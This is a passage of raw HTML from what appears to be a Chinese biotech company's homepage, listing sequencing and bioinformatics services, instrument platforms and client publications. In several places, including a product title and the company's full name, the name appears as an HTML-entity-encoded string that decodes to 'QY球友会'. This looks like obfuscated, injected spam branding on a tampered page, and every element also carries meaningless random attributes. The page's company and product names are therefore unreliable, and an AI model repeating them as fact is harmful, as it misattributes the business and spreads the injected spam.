                                <div   date-time="1757472602"   dir="nuzoee" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#41"><img
                                                src="//whmkkj.cn/storage/image/2024/07/8fb96c7e6a0949c9dde418952f7c30ee.png" alt="基因组"></a>
                                </div>
                                <div   date-time="1757472602"   dir="puddig" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="klezqi" class="title-fw"><a
                                                href="//whmkkj.cn/products#41">基因组</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="nlcvsz" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/8594"
                                                   title="CRISPR">CRISPR</a>
                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/7506"
                                                   title="甲基化测序（EM-seq）">甲基化测序（EM-seq）</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/7101"
                                                   title="&#81;&#89;&#29699;&#21451;&#20250;生物全外显子测序">&#81;&#89;&#29699;&#21451;&#20250;生物全外显子测序</a>
                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/8358"
                                                   title="Illumina 甲基化芯片（935K）">Illumina 甲基化芯片（935K）</a>
                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/335"
                                                   title="全基因组重测序">全基因组重测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/355"
                                                   title="Agilent 甲基化捕获测序（MC-seq）">Agilent 甲基化捕获测序（MC-seq）</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a href="//whmkkj.cn/products/336"
                                                   title="全外显子组测序">全外显子组测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/8091"
                                                   title="焦磷酸测序">焦磷酸测序</a>
                                                                                                                        </div>
                                </div>
                            </div>
                        </li>
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="dvttra" class="row item-box1">
                                <div   date-time="1757472602"   dir="pmdeda" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#42"><img
                                                src="//whmkkj.cn/storage/image/2024/07/bcf127a6ade28a048cfb97bebb439695.png" alt="转录组"></a>
                                </div>
                                <div   date-time="1757472602"   dir="rspmbc" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="eqpvtl" class="title-fw"><a
                                                href="//whmkkj.cn/products#42">转录组</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="vnbwei" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/8601"
                                                   title="CRISPR">CRISPR</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/343"
                                                   title="原核转录组测序">原核转录组测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/342"
                                                   title="真核转录组测序">真核转录组测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/339"
                                                   title="small RNA 测序">small RNA 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/337"
                                                   title="全转录组测序">全转录组测序</a>
                                                                                                                                                                                                                                                                                                </div>
                                </div>
                            </div>
                        </li>
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="nsbzli" class="row item-box1">
                                <div   date-time="1757472602"   dir="lvccow" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#46"><img
                                                src="//whmkkj.cn/storage/image/2019/10/facf3927635bbb16ce43c72c0a9e9ed6.png" alt="蛋白质组"></a>
                                </div>
                                <div   date-time="1757472602"   dir="dfieix" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="sbkaqb" class="title-fw"><a
                                                href="//whmkkj.cn/products#46">蛋白质组</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="khchye" class="fw-txt">
                                                                                                                                    <a href="//whmkkj.cn/products/9966"
                                                   title="基于全基因组的人细胞表面蛋白互作筛选服务">基于全基因组的人细胞表面蛋白互作筛选服务</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/7301"
                                                   title="Olink 蛋白组学">Olink 蛋白组学</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/7513"
                                                   title="Olink Target 96 panel + mRNA-seq">Olink Target 96 panel + mRNA-seq</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                                </div>
                            </div>
                        </li>
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="gexydu" class="row item-box1">
                                <div   date-time="1757472602"   dir="rlbeao" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#45"><img
                                                src="//whmkkj.cn/storage/image/2019/10/05e1f7c3cfc4409f967521f764eb97c5.png" alt="生信分析"></a>
                                </div>
                                <div   date-time="1757472602"   dir="hbyhek" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="osarzi" class="title-fw"><a
                                                href="//whmkkj.cn/products#45">生信分析</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="psmepx" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/9383"
                                                   title="生信分析 - 综合">生信分析 - 综合</a>
                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/385"
                                                   title="转录因子分析及网络构建">转录因子分析及网络构建</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/384"
                                                   title="基因相互作用网络图">基因相互作用网络图</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/383"
                                                   title="共表达网络图">共表达网络图</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/382"
                                                   title="WGCNA">WGCNA</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/381"
                                                   title="microRNA 与靶基因网络图">microRNA 与靶基因网络图</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/380"
                                                   title="microRNA-GO-network">microRNA-GO-network</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/379"
                                                   title="microRNA-pathway-network">microRNA-pathway-network</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/378"
                                                   title="Pathway-Network">Pathway-Network</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/377"
                                                   title="趋势分析">趋势分析</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/376"
                                                   title="lncRNA 和 mRNA 共表达分析">lncRNA 和 mRNA 共表达分析</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/375"
                                                   title="功能层次网络构建">功能层次网络构建</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/374"
                                                   title="ceRNA 调控网络">ceRNA 调控网络</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/373"
                                                   title="GSEA 分析">GSEA 分析</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/372"
                                                   title="时间序列共表达网络">时间序列共表达网络</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/371"
                                                   title="分子建模预测">分子建模预测</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/370"
                                                   title="IPA—Canonical pathways analysis">IPA—Canonical pathways analysis</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/369"
                                                   title="Diseases and Bio Functions">Diseases and Bio Functions</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/368"
                                                   title="信号通路网络图">信号通路网络图</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/367"
                                                   title="上游调控分析">上游调控分析</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/366"
                                                   title="调控机制分析">调控机制分析</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                </div>
                            </div>
                        </li>
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="cpqszo" class="row item-box1">
                                <div   date-time="1757472602"   dir="gkouml" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#47"><img
                                                src="//whmkkj.cn/storage/image/2020/04/98efba7e712b22ddc795384d8df5d83a.png" alt="科学试剂"></a>
                                </div>
                                <div   date-time="1757472602"   dir="ytpxyx" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="bfwima" class="title-fw"><a
                                                href="//whmkkj.cn/products#47">科学试剂</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="ebsgxj" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/9444"
                                                   title="[综合] 科学试剂">[综合] 科学试剂</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a href="//whmkkj.cn/products/7112"
                                                   title="[BioYou 品牌] 产品系列">[BioYou 品牌] 产品系列</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/7111"
                                                   title="[Agilent 品牌] 产品系列">[Agilent 品牌] 产品系列</a>
                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/6236"
                                                   title="[Tobitec 品牌] 产品系列">[Tobitec 品牌] 产品系列</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                            </div>
                        </li>
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="vfwipt" class="row item-box1">
                                <div   date-time="1757472602"   dir="bdtjha" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#44"><img
                                                src="//whmkkj.cn/storage/image/2024/07/bfb3ccf472a4fbbcd1aee4b33a49c6d6.png" alt="科研仪器"></a>
                                </div>
                                <div   date-time="1757472602"   dir="xllkme" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="skjszu" class="title-fw"><a
                                                href="//whmkkj.cn/products#44">科研仪器</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="yqptdq" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/9354"
                                                   title="科研仪器">科研仪器</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
        <div   date-time="1757472602"   dir="bqxstm" class="solution-bg">
            <div   date-time="1757472602"   dir="lnotxc" class="container">
                <div   date-time="1757472602"   dir="rmxwef" class="solution-content row">
                    <div   date-time="1757472602"   dir="uwgboj" class="solution-title wow fadeInDown">解决方案</div>
                    <div   date-time="1757472602"   dir="czxetf" class="row">
                                                    <div   date-time="1757472602"   dir="dieoja" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="fxsvsv" class="solution-item bg-1">
                                    <a href="//whmkkj.cn/articles/419" target="_blank">
                                    <div   date-time="1757472602"   dir="ebouyr" class="content">
                                        <img src="//whmkkj.cn/storage/image/2019/12/d48c3f952b7900a1f80123dbdf1bf4d3.png"
                                             class="so-img" alt="单细胞">
                                        <h3>单细胞</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                                    <div   date-time="1757472602"   dir="wyrgiw" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="xfpxej" class="solution-item bg-2">
                                    <a href="//whmkkj.cn/articles/7834" target="_blank">
                                    <div   date-time="1757472602"   dir="pytsna" class="content">
                                        <img src="//whmkkj.cn/storage/image/2019/12/707098e1214c879afc43c315e89e2e20.png"
                                             class="so-img" alt="空间转录组">
                                        <h3>空间转录组</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                                    <div   date-time="1757472602"   dir="wbfwhx" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="hjuqco" class="solution-item bg-3">
                                    <a href="//whmkkj.cn/articles/7835" target="_blank">
                                    <div   date-time="1757472602"   dir="nuqzws" class="content">
                                        <img src="//whmkkj.cn/storage/image/2022/08/496f5d8ecfa4d33e9e84328b905346b9.png"
                                             class="so-img" alt="Olink 蛋白组学">
                                        <h3>Olink 蛋白组学</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                                    <div   date-time="1757472602"   dir="rbjdbc" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="iepqkd" class="solution-item bg-4">
                                    <a href="//whmkkj.cn/articles/8629" target="_blank">
                                    <div   date-time="1757472602"   dir="gafaib" class="content">
                                        <img src="//whmkkj.cn/storage/image/2021/08/3766f70198529d558f1cf302c06e7869.png"
                                             class="so-img" alt="医药研">
                                        <h3>医药研</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>

        <div   date-time="1757472602"   dir="goprth" class="container">
                <div   date-time="1757472602"   dir="cgenqg" class="platform-content row">
                    <div   date-time="1757472602"   dir="gvoskn" class="platform-title wow fadeInDown">仪器平台</div>
                    <div   date-time="1757472602"   dir="okvctv" class="row platform-box">
                        <div   date-time="1757472602"   dir="saffbf" class="swiper-platform">
    <div   date-time="1757472602"   dir="masiun" class="swiper-container gallery-thumbs" id="gallery-platform">
        <div   date-time="1757472602"   dir="evvegp" class="swiper-wrapper">
                        <div   date-time="1757472602"   dir="wiipcj" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/10">
                    <div   date-time="1757472602"   dir="gyfebg" class="teca-box">
                        <div   date-time="1757472602"   dir="evqlfv" class="teca-bgc">
                            <div   date-time="1757472602"   dir="xonoqq" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2020/01/a1d8f78c38bbede5448a0d7a3b15f2af.jpg')"></div>
                            <div   date-time="1757472602"   dir="xncscs" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="tbwmut" class="top-num"><img src="//whmkkj.cn/storage/image/2019/11/e7dd3b7361e53d89a0ec584921fd65e1.png" alt="单细胞测序平台"></div>
                        <div   date-time="1757472602"   dir="dflvjo" class="teca-title">单细胞测序平台</div>
                        <div   date-time="1757472602"   dir="xqhrcb" class="teca-txt">具有多年生物芯片研发、服务经验，已建立了 Shbio 芯片、Affymetrix 芯片、Agilent 芯片、Illumina 芯片等微阵列技术服务平台</div>
                                                                    </div>
                </a>
            </div>
                        <div   date-time="1757472602"   dir="qdacnj" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/5484">
                    <div   date-time="1757472602"   dir="doixwd" class="teca-box">
                        <div   date-time="1757472602"   dir="bpgrdi" class="teca-bgc">
                            <div   date-time="1757472602"   dir="zvcxvd" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2025/04/3eeb35a2bed1778f47909d0200a1d139.jpg')"></div>
                            <div   date-time="1757472602"   dir="jxywgf" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="lwnegm" class="top-num"><img src="//whmkkj.cn/storage/image/2020/06/4fda21d4629194eea7f79b53f8e2ee93.png" alt="空间转录组测序平台"></div>
                        <div   date-time="1757472602"   dir="yeysbt" class="teca-title">空间转录组测序平台</div>
                        <div   date-time="1757472602"   dir="bdudif" class="teca-txt">空间转录组学是一项突破性的技术，它允许科学家测量组织样本中的所有基因活动，并绘制活动发生的位置。</div>
                                                                    </div>
                </a>
            </div>
                        <div   date-time="1757472602"   dir="kxogfd" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/1">
                    <div   date-time="1757472602"   dir="vhojyq" class="teca-box">
                        <div   date-time="1757472602"   dir="fqvfyw" class="teca-bgc">
                            <div   date-time="1757472602"   dir="rlquij" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2020/01/5cb53833a7238d8e2af1607d3542fbdd.jpg')"></div>
                            <div   date-time="1757472602"   dir="gnfbqq" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="nredyr" class="top-num"><img src="//whmkkj.cn/storage/image/2019/11/7e13987b25e890b095a2776bf99b37dc.png" alt="新一代测序平台"></div>
                        <div   date-time="1757472602"   dir="eyykts" class="teca-title">新一代测序平台</div>
                        <div   date-time="1757472602"   dir="qhiizl" class="teca-txt">上海&#81;&#89;&#29699;&#21451;&#20250;生物技术有限公司自 2009 年起先后建立了 ABI SOLiD 新一代测序服务平台和 Illumina 新一代测序服务平台，拥有 Illumina HiSeq2500 V4，HiSeq2500 V3，Illumina GAIIx，ABI Ion PGM，ABI SOLiD5500 和 ABI SOLiD4。</div>
                                                                    </div>
                </a>
            </div>
                        <div   date-time="1757472602"   dir="kmvspj" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/2">
                    <div   date-time="1757472602"   dir="qimymn" class="teca-box">
                        <div   date-time="1757472602"   dir="hogpbo" class="teca-bgc">
                            <div   date-time="1757472602"   dir="eeswts" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2020/10/9c620a9c861db2ac0bd673c1bf92d39b.jpg')"></div>
                            <div   date-time="1757472602"   dir="pcjtsq" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="wvkgut" class="top-num"><img src="//whmkkj.cn/storage/image/2019/11/2989fc7b804e431e8135944ab277b7b0.png" alt="微阵列芯片平台"></div>
                        <div   date-time="1757472602"   dir="wuounm" class="teca-title">微阵列芯片平台</div>
                        <div   date-time="1757472602"   dir="shudzz" class="teca-txt">公司具有多年生物芯片研发、服务经验，已建立了 Shbio 芯片、Affymetrix 芯片、Agilent 芯片、Illumina 芯片等微阵列技术服务平台，已为国内外数千家科研单位和企业提供技术服务和技术支撑。</div>
                                                                    </div>
                </a>
            </div>
                        <div   date-time="1757472602"   dir="ddmxzy" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/11">
                    <div   date-time="1757472602"   dir="idfbpg" class="teca-box">
                        <div   date-time="1757472602"   dir="bemoij" class="teca-bgc">
                            <div   date-time="1757472602"   dir="fojfgj" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2020/01/1b3c1577c86b48410bdc054d5662128c.jpg')"></div>
                            <div   date-time="1757472602"   dir="cxbqlo" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="rnixfn" class="top-num"><img src="//whmkkj.cn/storage/image/2019/11/81f6f48ea71d119211a9a442a5796c94.png" alt="生物标志物平台"></div>
                        <div   date-time="1757472602"   dir="jednno" class="teca-title">生物标志物平台</div>
                        <div   date-time="1757472602"   dir="lqfmbv" class="teca-txt">具有多年生物芯片研发、服务经验，已建立了 Shbio 芯片、Affymetrix 芯片、Agilent 芯片、Illumina 芯片等微阵列技术服务平台</div>
                                                                    </div>
                </a>
            </div>
                        <div   date-time="1757472602"   dir="tqapee" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/12">
                    <div   date-time="1757472602"   dir="htizzx" class="teca-box">
                        <div   date-time="1757472602"   dir="xthflq" class="teca-bgc">
                            <div   date-time="1757472602"   dir="dftcgr" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2020/10/aa07cd5ab25e210d39b98d48969aab9d.jpg')"></div>
                            <div   date-time="1757472602"   dir="rtqczz" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="igcpfq" class="top-num"><img src="//whmkkj.cn/storage/image/2019/11/2464e43cbb9182374bb06cc0584d1bc6.png" alt="分子检测平台"></div>
                        <div   date-time="1757472602"   dir="cgzxdn" class="teca-title">分子检测平台</div>
                        <div   date-time="1757472602"   dir="ounqns" class="teca-txt">具有多年生物芯片研发、服务经验，已建立了 Shbio 芯片、Affymetrix 芯片、Agilent 芯片、Illumina 芯片等微阵列技术服务平台</div>
                                                                    </div>
                </a>
            </div>
                        <div   date-time="1757472602"   dir="vozcza" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/13">
                    <div   date-time="1757472602"   dir="osskou" class="teca-box">
                        <div   date-time="1757472602"   dir="klumys" class="teca-bgc">
                            <div   date-time="1757472602"   dir="tlzehj" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2020/01/bc330ec85850fed492061acf3bf2dc95.jpg')"></div>
                            <div   date-time="1757472602"   dir="mlqhiq" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="qaqovx" class="top-num"><img src="//whmkkj.cn/storage/image/2019/11/9c34d4de6edde9e82e6914cab3418ef3.png" alt="生信分析平台"></div>
                        <div   date-time="1757472602"   dir="bfelbn" class="teca-title">生信分析平台</div>
                        <div   date-time="1757472602"   dir="libpin" class="teca-txt">公司定制了天梭 TS10000 高性能集群，该集群在设计上专注于提高 HPC 应用的运行效率，增强系统的可扩展性，致力于提升系统的总体的计算能力、加速节点间的数据交换和系统的 I / O 带宽。</div>
                                                                    </div>
                </a>
            </div>
                        <div   date-time="1757472602"   dir="kchnck" class="swiper-slide">
                <a href="//whmkkj.cn/platforms/9">
                    <div   date-time="1757472602"   dir="swpjai" class="teca-box">
                        <div   date-time="1757472602"   dir="hpecfd" class="teca-bgc">
                            <div   date-time="1757472602"   dir="obscdt" class="Ispic" style="background-image:url('//whmkkj.cn/storage/image/2020/01/39d05654bf168c97cec9ed133f6c8885.jpg')"></div>
                            <div   date-time="1757472602"   dir="ktrxsf" class="bgc-btn">查看更多</div>
                        </div>
                                                                        <div   date-time="1757472602"   dir="ybitis" class="top-num"><img src="//whmkkj.cn/storage/image/2019/11/237d48a8c336115b23ce5cfaead56dd5.png" alt="生物样品分析平台"></div>
                        <div   date-time="1757472602"   dir="ktddtn" class="teca-title">生物样品分析平台</div>
                        <div   date-time="1757472602"   dir="opswtu" class="teca-txt">公司样本中心采用 LIMS 系统进行样本全程管理，年分析样本 30000 多例，经过十年的经验积累，平台已经掌握对大多数物种、类型 RNA 的抽提方法 - 如人（新鲜组织，胸水，全血，血清，血浆，石蜡片，显微切片组织）</div>
                                                                    </div>
                </a>
            </div>
                    </div>
    </div>
    <div   date-time="1757472602"   dir="mpmvgn" class="btn-box-sw11">
        <div   date-time="1757472602"   dir="rvsztu" class="next-btn11"><i class="iconfont icon-jt-next">&#xe63e;</i></div>
        <div   date-time="1757472602"   dir="kgzeic" class="prev-btn11"><i class="iconfont icon-jt-prev">&#xe625;</i></div>
    </div>
</div>
                    </div>
                </div>
            </div>

        <div   date-time="1757472602"   dir="mchnvw" class="sci-bg">
            <div   date-time="1757472602"   dir="aurkrk" class="container swiper-article-carousel">
    <div   date-time="1757472602"   dir="upwyah" class="sci-content row">
        <h3>&#81;&#89;&#29699;&#21451;&#20250;生物服务科技创新，平均2天协助客户发表一篇SCI文章！</h3>
        <div   date-time="1757472602"   dir="nihjjd" class="sci-box clearfix swiper-container" id="swiper-article-carousel" >
            <div   date-time="1757472602"   dir="fdzwzy" class="sci-box-list swiper-wrapper">
                                <div   date-time="1757472602"   dir="ruuajs" class="swiper-slide  col-xs-12">
                    <div   date-time="1757472602"   dir="dbfjli" class="col-xs-4 sci-box-img"> <a href="//whmkkj.cn" title="Pan-Cancer Human Brain metastases Atlas at singlecell resolution" target="_blank"> <img src="//whmkkj.cn/storage/image/2025/04/199d9168fd67fa27cf8926b636576c0d.png" title="Pan-Cancer Human Brain metastases Atlas at singlecell resolution" alt="Pan-Cancer Human Brain metastases Atlas at singlecell resolution"></a></div>
                    <dd class="col-xs-8 text-left sci-box-con">
                        <h4> <a href="//whmkkj.cn" title="" target="_blank">Pan-Cancer Human Brain metastases Atlas at singlecell resolution</a></h4>
                        <p>发表期刊:Cancer Cell ｜
影响因子:48.8｜
&#81;&#89;&#29699;&#21451;&#20250;生物：单细胞RNA测序项目服务</p>
                        <span class="pa"> <a href="//whmkkj.cn">查看详情</a> </span>
                </div>
                                <div   date-time="1757472602"   dir="bffozn" class="swiper-slide  col-xs-12">
                    <div   date-time="1757472602"   dir="qhilbl" class="col-xs-4 sci-box-img"> </div>
                    <dd class="col-xs-8 text-left sci-box-con">
                        <h4> </h4>
                        <p>发表期刊：Science ｜影响因子：44.7 ｜&#81;&#89;&#29699;&#21451;&#20250;生物：单细胞测序项目服务 ｜合作客户：中国科学技术大学田志刚院士团队</p>
                        <span class="pa">  </span>
                </div>
                                <div   date-time="1757472602"   dir="csperk" class="swiper-slide  col-xs-12">
                    <div   date-time="1757472602"   dir="bbeinp" class="col-xs-4 sci-box-img"> </div>
                    <dd class="col-xs-8 text-left sci-box-con">
                        <h4> </h4>
                        <p>发表期刊：Nature｜
影响因子：64.8｜
&#81;&#89;&#29699;&#21451;&#20250;生物：mRNA-Seq项目服务｜
合作客户：空军军医大学张丰、孙强团队｜
研究结论：首次发现软骨细胞一种全新的细胞耐受缺氧机制。</p>
                        <span class="pa">  </span>
                </div>
                                <div   date-time="1757472602"   dir="dgzciq" class="swiper-slide  col-xs-12">
                    <div   date-time="1757472602"   dir="ztfzcm" class="col-xs-4 sci-box-img"> <a href="//whmkkj.cn" title="Single-Nucleus Transcriptome Profiling OF Locally Advanced Cervical Squamous Cell Cancer Identifies Neural-Like Progenitor Program Associated with the Efficacy OF Radiotherapy" target="_blank"> <img src="//whmkkj.cn/storage/image/2023/08/6642dfa500eef3eca68c45c3b1ff7657.jpg" title="Single-Nucleus Transcriptome Profiling OF Locally Advanced Cervical Squamous Cell Cancer Identifies Neural-Like Progenitor Program Associated with the Efficacy OF Radiotherapy" alt="Single-Nucleus Transcriptome Profiling OF Locally Advanced Cervical Squamous Cell Cancer Identifies Neural-Like Progenitor Program Associated with the Efficacy OF Radiotherapy"></a></div>
                    <dd class="col-xs-8 text-left sci-box-con">
                        <h4> <a href="//whmkkj.cn" title="" target="_blank">Single-Nucleus Transcriptome Profiling OF Locally Advanced Cervical Squamous Cell Cancer Identifies Neural-Like Progenitor Program Associated with the Efficacy OF Radiotherapy</a></h4>
                        <p>发表期刊：Advanced Science｜
影响因子：15.1｜
&#81;&#89;&#29699;&#21451;&#20250;生物：单细胞核转录组测序</p>
                        <span class="pa"> <a href="//whmkkj.cn">查看详情</a> </span>
                </div>
                                <div   date-time="1757472602"   dir="oayrfi" class="swiper-slide  col-xs-12">
                    <div   date-time="1757472602"   dir="pzwvzl" class="col-xs-4 sci-box-img"> <a href="//whmkkj.cn" title="SCUBE2 mediates Bone metastasis OF luminal breast Cancer by modulating immune-suppressive osteoblastic niches" target="_blank"> <img src="//whmkkj.cn/storage/image/2023/05/0f1bf3bcc84adb8751cab464f4022e38.png" title="SCUBE2 mediates Bone metastasis OF luminal breast Cancer by modulating immune-suppressive osteoblastic niches" alt="SCUBE2 mediates Bone metastasis OF luminal breast Cancer by modulating immune-suppressive osteoblastic niches"></a></div>
                    <dd class="col-xs-8 text-left sci-box-con">
                        <h4> <a href="//whmkkj.cn" title="" target="_blank">SCUBE2 mediates Bone metastasis OF luminal breast Cancer by modulating immune-suppressive osteoblastic niches</a></h4>
                        <p>发表期刊：Cell Research｜
影响因子：46.297｜
&#81;&#89;&#29699;&#21451;&#20250;生物：单细胞测序</p>
                        <span class="pa"> <a href="//whmkkj.cn">查看详情</a> </span>
                </div>
                                <div   date-time="1757472602"   dir="bydrec" class="swiper-slide  col-xs-12">
                    <div   date-time="1757472602"   dir="rvulym" class="col-xs-4 sci-box-img"> <a href="//whmkkj.cn" title="Inherent hepatocytic heterogeneity determines expression and retention OF edited F9 alleles Post-AAV/CRISPR infusion" target="_blank"> <img src="//whmkkj.cn/storage/image/2023/08/027b3b8a9f7d93b4cf9249e99fb91445.jpg" title="Inherent hepatocytic heterogeneity determines expression and retention OF edited F9 alleles Post-AAV/CRISPR infusion" alt="Inherent hepatocytic heterogeneity determines expression and retention OF edited F9 alleles Post-AAV/CRISPR infusion"></a></div>
                    <dd class="col-xs-8 text-left sci-box-con">
